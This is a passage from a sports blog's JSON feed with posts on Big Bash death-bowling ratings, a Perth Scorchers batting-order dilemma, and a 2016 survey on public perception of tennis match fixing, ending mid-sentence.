are classed as the final four overs of the innings (i.e. the 17th, 18th, 19th and 20th overs of a T20 innings). The model generates a rating for each bowler in this period by comparing their performance in terms of runs conceded and wickets taken to the global T20 average. If a bowler concedes fewer runs or takes more wickets than would be expected from your average T20 bowler, his rating goes up. Conversely, if he concedes more runs and takes fewer wickets, his rating will decrease. The expected runs are also scaled depending on the ground and the batsman to whom he is bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are 25 bowlers that have bowled in the death overs in the Big Bash thus far for whom I have at least 10 death overs of data for. The top five rated death bowlers in that group are:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LhAOpa6FyfFS983S0lhuISwPZm1-8OGez1IkyOqK_uIFxz0HhV1LC-ZLB-WukijSDGSzAusKkXN2QgnBMVj8MR-BxwkzXunGVEL_egoS1hH9oUFoGzhhwwl0d-ZoZk2yOss-uCsR4Jc\/s1600\/topdeathbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LhAOpa6FyfFS983S0lhuISwPZm1-8OGez1IkyOqK_uIFxz0HhV1LC-ZLB-WukijSDGSzAusKkXN2QgnBMVj8MR-BxwkzXunGVEL_egoS1hH9oUFoGzhhwwl0d-ZoZk2yOss-uCsR4Jc\/s320\/topdeathbowlers.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs we can see, Sunil Narine is well clear at the top of the death bowler ratings in the Big Bash. The issue with Narine is that he is the Renegades best bowler in every situation, so saving his overs for the death may not necessarily be the best strategy. It is another spin bowler in Johan Botha, who is in second place, followed by the pace trio of Tait, Bollinger and McKay. Interestingly, with the exception of Sunil Narine, all four of the other bowlers are aged 33 or older. This could be a coincidence or it could be that experience is valuable when it comes to death bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogCCVFGRLSAUR6nVTvESEmtj8P3DGJYvEM7bRSn0DGimoTjR-xaRotUf35AaJsGVTdTxZwR2GGvENk5BV-6zz8ZfUDYVhBneGgp448_Hr3myYQwi4n7M9_ahFOHeWAQsx9ZPvrWN27NM\/s1600\/worstdeathbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogCCVFGRLSAUR6nVTvESEmtj8P3DGJYvEM7bRSn0DGimoTjR-xaRotUf35AaJsGVTdTxZwR2GGvENk5BV-6zz8ZfUDYVhBneGgp448_Hr3myYQwi4n7M9_ahFOHeWAQsx9ZPvrWN27NM\/s320\/worstdeathbowlers.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we can see that Ben Hilfenhaus is among the worst death bowlers in the competition, raising questions as to why the Melbourne Stars persist with bowling him for two overs during this period. Brisbane Heat are also in trouble with both Ben Cutting and Mark Steketee in the bottom five of the ratings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, with the injury to Samuel Badree, there may be hope for the Brisbane Heat. They have signed the English fast-bowler, Tymal Mills, as his replacement and the Sussex player is actually an excellent death bowler. Indeed, his rating of 1.16 makes him the best death bowler in the entire competition, which is something that the Heat desperately need in case their power batting lineup fails and the bowlers are required to play their part. While not necessarily a great wicket-taker, Mills is excellent in terms of restricting runs at the death and an economy rate of 7.49 during the death overs is outstanding.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5815185132430646400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/01\/death-bowling-big-bash.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5815185132430646400"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5815185132430646400"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/01\/death-bowling-big-bash.html","title":"Death Bowling in the Big Bash"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s72-c\/morgan.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-3395469153421607332"},"published":{"$t":"2016-12-29T16:30:00.000+01:00"},"updated":{"$t":"2021-02-17T14:50:11.532+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"big bash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Perth Scorchers - a Batting Order Dilemma"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nAfter 17 overs of the second innings, this morning's Big Bash match looked to be all but over. Perth Scorchers required 18 runs off 17 balls and knew that one of the remaining overs would have to be bowled by Aaron Finch due to an injury to Dwayne Bravo. However, after the wicket of Michael Klinger, the Scorchers would somehow leave themselves needing 7 off the final 3 balls and ended up winning it with a six off the final delivery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe almost choke from Perth Scorchers led Dan Weston of CricketRatings.co.uk to tweet the following:\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nInterested to know who is deciding Perth's batting order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhoever it is, he shouldn't be...\u003Ca href=\"https:\/\/twitter.com\/hashtag\/BBL06?src=hash\"\u003E#BBL06\u003C\/a\u003E\u003C\/div\u003E\n— Dan W (@Cricket_Ratings) \u003Ca href=\"https:\/\/twitter.com\/Cricket_Ratings\/status\/814433701237063680\"\u003EDecember 29, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nThis led me to wonder how the various options looked in the stats and what arguments we could make for each of the batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EScenario\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, here is a quick overview of the situation. Michael Klinger's dismissal on the second ball of Sunil Narine's final over meant that the Scorchers required 18 runs off the final 16 deliveries. They had Mitchell Marsh at the other end on 25 off 16 balls. In terms of the remaining bowling, Sunil Narine had four balls left, Nathan Rimmington had one over remaining and either Aaron Finch or Tom Cooper were expected to bowl the final over in the absence of Dwayne Bravo.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s1600\/klinger.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s400\/klinger.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhich batsman should have replaced Klinger following his dismissal?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nPerth Scorchers effectively had five options in terms of who they brought in to replace Michael Klinger - Ashton Turner, Adam Voges, Ashton Agar, David Willey or Sam Whiteman. Let us look at each of them individually before we derives potential strategies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EBatting Options\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003EAshton Turner\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EBatting rating of 0.91\u003C\/li\u003E\n\u003Cli\u003E7.79 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E18.6% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E9 runs off 12 balls with 0 boundaries in 7 innings when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 97.8, 38.0% dot balls and 18.4 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003Cli\u003EExplosive potential with SR of 160.7 in balls 6-10\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAdam Voges\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.99 (but drops to 0.82 when chasing)\u003C\/li\u003E\n\u003Cli\u003E8.62 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E22.4% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E6 off 4 (2012) and 19 off 9 (2014) when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 106.1, 37.4% dot balls and 10.3 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAshton Agar\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.83\u003C\/li\u003E\n\u003Cli\u003E6.73 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E33.3% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E6 off 4 and 7 off 6 when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 86.3, 53.7% dot balls and 10.6 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDavid Willey\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 1.16\u003C\/li\u003E\n\u003Cli\u003E5.05 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E29.8% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E44 off 26 balls when coming in during 18th over or later (although skewed by 25 off 9 in one innings)\u003C\/li\u003E\n\u003Cli\u003ESR of 80.9, 50.8% dot balls and 13.8 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003Cli\u003EMuch lower SR against pace than against spin\u003C\/li\u003E\n\u003Cli\u003EExplosive potential with SR of 166.1 in balls 6-10\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ESam Whiteman\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.86\u003C\/li\u003E\n\u003Cli\u003E7.98 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E26.6% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E9 off 4, 10 off 8 and 0 off 1 when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 76.0, 47.9% dot balls and 16.0 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPotential Strategies\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe advantage that Perth Scorchers had in this situation was the fact that they had Mitchell Marsh settled at the other end with 25 off 16 balls. Marsh is a decent batsman and also a reasonably fast scorer once he is in. Needing just 18 off 16 balls also meant that they didn't necessarily need to do much other than keep the score ticking over with the odd boundary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBased on this, one potential strategy would be to look for a player to simply get singles to give Marsh the strike straight away. In this situation, we might look at Adam Voges and Ashton Turner as options given their 22.4% and 18.6% of dot balls faced, especially when you consider that this only goes up to 37.4% and 38.0% in their first 5 balls faced. Linked to this, they also have the highest strike rate during their first few balls. However, a concern around Ashton Turner might be the fact that he has struggled in the past when it comes to starting his innings in the closing overs with just 9 runs off 12 balls across 7 innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother strategy might be to look for a big hitter to come in and effectively look to end the match as soon as possible. David Willey (5.05) and Ashton Agar (6.73) are the two options with the lowest balls per boundary stats, although one might also look at Adam Voges who, despite the worst balls per boundary stat overall, actually has the best balls per boundary early in his innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA third strategy could be to look for a player with explosive potential, particularly knowing that Nathan Rimmington is far from the best death bowler in the competition and that Aaron Finch or Tom Cooper would have to bowl the final over. In this situation, David Willey and Ashton Turner are the clear standouts - both have strike rates of over 160.0 for balls 6-10 once they have had a few balls to get their eye in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EConclusion\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nI would suggest that we can rule out Sam Whiteman as an option in this situation. He is not the fastest starter, does not rotate the strike that effectively early on and does not have the explosive acceleration. Ashton Agar could have been an option, but I feel that even if you were looking for a hitter to end it quickly, there were better options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis leaves David Willey, Adam Voges and Ashton Turner. With Mitchell Marsh at the other end, Ashton Turner seems like a reasonable option. The stats suggest that he is able to effectively rotate the strike from the start of his innings and he has done this against spinners in the past as well. He also has the benefit of being able to provide the acceleration in the last over or two if Mitchell Marsh falls. The major concern would be that he has struggled coming in late in the past.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDavid Willey gives the same potential acceleration as Turner, but may have run the risk of getting bogged down facing dot balls early on. This downside also means that if you do not bring him in at this stage, there might not be an optimal opportunity to use him. However, with Marsh at the other end and the upside once he gets his eye in, he is a solid option. Adam Voges brings plenty of experience and has performed well in this situation in the past and with what should be an easy chase from this point, his lack of explosive scoring was unlikely to be a real issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is no obvious correct decision here from the basic stats, but it would be difficult to argue against any of Willey, Turner or Voges. It all really depends on what strategy you feel would give yourself the best chance of winning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe results of a quick poll on Twitter suggested that people felt that Willey would have been the best option over Voges with just 10% agreeing on Ashton Turner, but that could potentially be affected by the actual outcome.\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nIn the BBL match this morning, who would you have brought in at #5 when Michael Klinger was dismissed?\u003C\/div\u003E\n— Ian DW (@sportdw) \u003Ca href=\"https:\/\/twitter.com\/sportdw\/status\/814472554329083904\"\u003EDecember 29, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat actually happened?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerth Scorchers decided on Ashton Turner, who actually struggled to get off strike against Narine or Rimmington and was dismissed for a very disappointing 1 off 5. As it happened, it should not really have gotten to the 7 off 3 balls as Mitchell Marsh should have hit the ball on which he was dismissed for 6, but it was interesting that it was Voges, then Agar, then Whiteman that the Scorchers opted for as the wickets fell, ignoring David Willey.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/3395469153421607332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/12\/batting-order-perth-scorchers-big-bash.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3395469153421607332"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3395469153421607332"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/12\/batting-order-perth-scorchers-big-bash.html","title":"Perth Scorchers - a Batting Order Dilemma"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s72-c\/klinger.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-282736404250903582"},"published":{"$t":"2016-10-19T07:48:00.001+02:00"},"updated":{"$t":"2016-10-19T07:49:33.594+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fixing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Fixing in Tennis - The Public Perception in 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTwelve months ago, I ran a survey looking at the \u003Ca href=\"http:\/\/www.sportdw.com\/2015\/10\/fixing-in-tennis-public-perception.html\"\u003Epublic perception of fixing in tennis\u003C\/a\u003E. It asked people with a range of different interests in tennis, whether it being as a fan, as a trader, as a journalist or even as a current or former player, for their views on fixing in tennis, how it is being perpetrated and what could be done going forward to prevent it. Since then, fixing in tennis has hit the headlines several times - the Buzzfeed investigation in January and the reports that the Tennis Integrity Unit are investigating matches at both Wimbledon and the US Open in particular. Therefore, I thought it would be interesting to run the survey again to see whether the events of the past year have changed people's views. This article will focus on the responses to the set questions, while I will write a follow-up article based on a number of the excellent suggestions and replies in the additional comments section of the survey.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s1600\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"534\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s640\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVitalia Diatchenko is under investigation around suspicious betting patterns during her US Open match this year\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce again, the response to the survey was excellent with 310 completed surveys. Although this was slightly down on last year, it still provides a decent sample to analyse. Of those 310 people that completed the survey, 48.4% identified themselves as tennis fans, 40.0% as tennis gamblers or traders, 6.5% as journalists, 2.6% as current or former players and 2.6% as 'Other'. In addition, there were completed forms from 49 different countries - the majority being from the USA, UK and Australia, but there were completed forms from plenty of other countries, ranging from Costa Rica to Venezuela and Bulgaria to the Philippines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EHow serious a problem is fixing?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first question was simple - how serious a problem do you believe that tennis has with match fixing. This was broken down into five sub-categories: ATP, WTA, Challenger, ITF (Men) and ITF (Women).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFTP2zcL58Iu2j7qVXl6GXr35ZsgHCoBAZm0NTvTuKsrcAJviIt3WpKX5yV15vBjPthuO2CwH6T1RuMsSLeGpzMGyIbm3Cb7tL4DWK3I6wu8LHzHrsPdOB_hGz_KSPdWTy0Ikbuh4DVM\/s1600\/chart1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFTP2zcL58Iu2j7qVXl6GXr35ZsgHCoBAZm0NTvTuKsrcAJviIt3WpKX5yV15vBjPthuO2CwH6T1RuMsSLeGpzMGyIbm3Cb7tL4DWK3I6wu8LHzHrsPdOB_hGz_KSPdWTy0Ikbuh4DVM\/s640\/chart1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe first thing to note is that the percentage of respondents that believe that there is no problem with fixing has decreased at every level of tennis this year. The WTA has the cleanest reputation it would seem, but there are still less than 20% of respondents that feel that it has no problem with fixing. At ATP and WTA level, it is also interesting that fewer people now believe that it has a serious problem, with more people moving to either minor or reasonable problem. The same is true at Challenger level with falls for both no problem and serious problem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, the image of the ITF tour has clearly been tarnished over the past twelve months. Over 50% of respondents believe that the men's ITF tour has a serious problem with fixing, up from 47% last year, while the 34.3% that believe the women's ITF tour has a serious problem is well up from last year, where it was below 20%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is relatively interesting is if we look at splitting it out based on how people classified themselves. Tennis fans seem to be more suspicious of the ATP and WTA Tours compared to tennis traders and gamblers, who are far more wary of the lower levels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EHow many players have been banned?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question was simply to see if people were aware of how many players that have actually been banned for corruption offences since the TIU was established back in 2008. The responses are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IeCNzhT7Ed5WKkpO6a6YBYH29QR13ZLRSD9W6BfttFYnabTrL9jy0g9FQj75BhDgTAw-3ev055XD2ZqjH9bFV7VzJcPkEqrQag21C0gnpGU_h4sX4gvmJaziC60eGteAlaBNdDRgn28\/s1600\/chart2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IeCNzhT7Ed5WKkpO6a6YBYH29QR13ZLRSD9W6BfttFYnabTrL9jy0g9FQj75BhDgTAw-3ev055XD2ZqjH9bFV7VzJcPkEqrQag21C0gnpGU_h4sX4gvmJaziC60eGteAlaBNdDRgn28\/s640\/chart2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn total, there have been 19 players that have been banned for corruption offenses, plus five officials. Of those 19 players, there have been six that have been banned for life (Koellerer, Savic, Krotiouk, Kumantsov, Jakupovic and Chetty) with a further five that have been banned for upwards of 18 months (Klec, Nalamphun, Olaso, Gadomski and Kocyla). The other eight players have been banned for periods of less than twelve months. The five officials that have been banned by the TIU have all been given life bans. Not all of the bans, particularly the shorter ones for the players have been for fixing matches, but they were all banned for what the TIU deemed as corruption offences.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat type of fixes occur?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question started to delve a little deeper into how tennis fixes were perceived to be carried out. While the most commonly known fix involves fixing the actual winner of the match, this arguably contains the greatest risk, given that the entirety of the match needed to be scripted. Whilst it may also be the easiest fix to hide due to the fact that there is more money in 